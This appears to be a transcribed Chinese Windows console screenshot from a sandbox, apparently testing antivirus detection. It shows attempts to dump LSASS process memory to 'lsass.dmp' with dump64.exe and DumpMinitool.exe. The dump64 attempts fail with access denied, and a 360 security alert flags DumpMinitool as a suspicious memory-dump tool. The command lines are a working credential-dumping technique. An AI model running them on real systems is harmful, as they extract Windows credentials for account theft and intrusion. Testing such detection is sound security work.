 管理员: 命令提示符 - DumpMinitool.exe  --file lsass.dmp --processID 720 --dumpType Full
Microsoft Windows [版本 10.0.19045.4412]
(c) Microsoft Corporation。保留所有权利。
C:\WINDOWS\system32>cd C:\Users\sandbox\Desktop
C:\Users\sandbox\Desktop>dump64.exe 720 lsass.dmp
拒绝访问。
C:\Users\sandbox\Desktop>dump64.exe 720 123.dmp
拒绝访问。
C:\Users\sandbox\Desktop>DumpMinitool.exe --file lsass.dmp --processID 720 --dumpType Full
360安全大脑提醒您
进程防护
可疑操作
极智守护
源自360安全大脑
误报反馈
有程序正在进行可疑操作，建议阻止
风险程序： C:\Users\sandbox\Desktop
\DumpMinitool.exe
风险内容：有内存转储工具正在启动，可能会读取您的敏感
信息，若该操作不是由您发起的，请阻止。
拦截时间：2024.06.16 23:13
为了您的上网安全，请阻止此操作。
不再提醒
允许
阻止 (24)
AI
60%